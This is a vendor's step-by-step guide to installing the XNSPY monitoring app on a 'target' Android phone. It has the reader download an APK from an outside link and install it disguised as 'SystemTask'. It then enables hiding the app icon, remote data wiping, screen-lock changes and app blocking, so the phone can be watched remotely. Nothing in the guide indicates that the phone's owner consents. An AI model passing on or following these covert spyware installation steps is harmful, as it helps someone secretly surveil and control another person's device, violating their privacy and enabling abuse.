Step 1:
On your target device’s Web browser, enter the link, www.mydwnd.com/app.apk and tap Go:

Step 2:
The application will start downloading. You can check the progress by pulling down the notification center of the target device.

Step 3:
As the application download is completed, tap app.apk from the pull-down notification center of the target device.

Step 4:
You will see SystemTask permission request, tap Next.

Step 5:
You will see another SystemTask permission request, tap Next

Step 6:
You will see another SystemTask permission request, tap install:

Step 7:
Wait for the application to be installed.

Step 8:
Tap Open when the application gets installed.

Step 9:
Enter the XNSPY software Activation Code that has been emailed to you.

Step 10:
Tap Activate after correctly entering XNSPY software Activation Code.
Note: By tapping Activate button, you agree to our Terms and Conditions and Privacy Policy.
Step 11:
Tap Activate allowing the SystemTask to perform certain operations.

Step 12:
To enable additional features like hiding application icon, remotely erasing user data, changing the screen lock, setting password rules, locking the screen and blocking/unblocking apps, tap on the check boxes.

Step 13:
Tap Activate, allowing the app to perform certain operations.

Step 14:
Tap button to allow XNSPY to remotely block/unblock certain apps on the phone:

All done! Now you can start monitoring target Android smartphone or tablet remotely by logging into your XNSPY Control Panel online. If you are still facing any problems logging in, kindly contact our Live support team for assistance.